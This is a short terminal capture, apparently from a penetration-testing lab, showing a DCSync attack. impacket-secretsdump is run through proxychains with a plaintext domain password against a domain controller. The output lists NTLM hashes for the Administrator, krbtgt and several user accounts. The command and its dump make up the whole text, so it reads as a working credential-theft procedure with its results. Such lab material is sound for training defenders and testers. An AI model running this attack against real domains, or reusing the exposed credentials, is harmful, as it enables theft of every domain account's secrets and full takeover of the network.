 └─$ proxychains impacket-secretsdump -just-dc INLANEFREIGHT/tpetty:'Sup3rS3cur3D0m@inU2eR'
@172.16.6.3 -outputfile ilf_dcsync
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:49678  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:27dedb1dab4d8545c6e1c66fba077da0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6dbd63f4a0e7c8b221d61f265c4a08a7:::
inlanefreight.local\avazquez:1714:aad3b435b51404eeaad3b435b51404ee:762cbc5ea2edfca03767427
b2f2a909f:::
inlanefreight.local\pfalcon:1715:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879
d8177539:::